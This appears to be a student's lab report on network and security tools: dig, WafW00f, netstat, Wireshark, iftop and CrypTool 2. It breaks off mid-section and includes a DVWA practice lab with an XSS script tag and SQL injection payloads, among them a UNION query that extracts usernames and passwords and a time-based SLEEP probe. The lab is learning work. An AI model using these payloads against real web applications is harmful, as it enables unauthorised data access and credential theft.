

1. dig 192.168.56.1 MX: This command runs dig to query the mail exchange (MX) records

for the domain associated with the local IP 192.168.56.1.



1. dig google.com NS: This command runs dig to query the name server (NS) records for

google.com.



# WafW00f

**WafW00f** is a tool used to detect and identify **Web Application Firewalls (WAFs)** protecting a website. It sends crafted HTTP requests and analyzes responses to determine the specific WAF vendor or protection type.

1. wafw00f -h: This command runs WafW00f to display the help menu, showing available

options and usage instructions.



1. wafw00f -l: This command runs WafW00f to list all the Web Application Firewalls (WAFs)

it can detect.



# NetStat

Netstat (Network Statistics) is a command-line tool used to display active network connections, listening ports, routing tables, and interface statistics — helpful for monitoring and troubleshooting network activity.

* 1. netstat -i: This command runs netstat to show a list of all network interfaces along with basic statistics like packets sent,

received, and errors.



* 1. netstat -ie: This command runs netstat to display detailed information about each network interface, including hardware

(MAC) addresses and configuration details.



# WireShark

Wireshark is a network protocol analyzer used to capture and inspect network traffic in real time, helping analyze packets, detect

issues, and study communication between devices on a network.



This shows captured TCP packets between the local system (10.0.2.15) and external web servers over port 443 (HTTPS). The highlighted packets represent TCP ACK messages, confirming successful data receipt during secure communication. This indicates ongoing encrypted HTTPS traffic between the client and remote servers.

# Iftop

iftop is a real-time network bandwidth monitoring tool that shows live incoming and outgoing traffic for each connection on a network

interface. It helps identify which hosts or connections are using the most bandwidth at any given moment.

1. sudo iftop -i eth0: This command runs iftop to monitor real-time network bandwidth usage on the eth0 interface.



1. sudo iftop -i -B: This command runs iftop to show real-time bandwidth usage in bytes per second instead of the default bits

per second.

# SQL Injection

SQL Injection (SQLi) is a web-application vulnerability in which an attacker injects malicious SQL statements into input fields to view, modify, or delete data from the backend database. For this lab, we will practice safely and legally in a Windows test environment by installing DVWA (Damn Vulnerable Web App) and serving it with XAMPP (an Apache + PHP + MySQL stack) using the XAMPP Control Panel; this keeps the vulnerable application isolated from production systems so we can learn exploitation and mitigation techniques without risk.

**XAMPP Installation:**















**DVWA Setup:**

Fixed the issues, now our DVWA has been setup and now we can perform our SQL injections…



This shows a Reflected XSS example where user input (the name) is displayed back on the page without sanitization, demonstrating a potential XSS vulnerability.

* **<script> alert("Hello Aditya!")</script>**



* **1' OR 1=1-- - : Retrieves the database.**



* **1' UNION SELECT user, password FROM users# : Extracts all the usernames and**

**passwords from the database.**



* **1' UNION select table_name, null From Information_schema.tables-- - : Extracts**

**table names from the database.**



* **' OR substr(database(), 1, 1)='a'-- -**



* **' OR substr (database(), 1, 1)='d'-- -**



* **1**



* **11**



* **' OR IF(1=1, SLEEP(5), 0)--**



# Cryptool2

CrypTool 2 is a free, open-source educational application for learning and experimenting with cryptography—offering interactive implementations and visualizations of classical and modern algorithms. It includes hands-on tools for encryption/decryption, cryptanalysis exercises, and lesson-style workflows ideal for lab exercises.

**Caesar Cipher:** Caesar Cipher is one of the simplest encryption techniques where each letter in the plaintext is shifted by a fixed

number of positions in the alphabet to produce the ciphertext.



**Vernam Cipher:** Vernam Cipher is a symmetric encryption method where plaintext is combined with a random key using XOR,

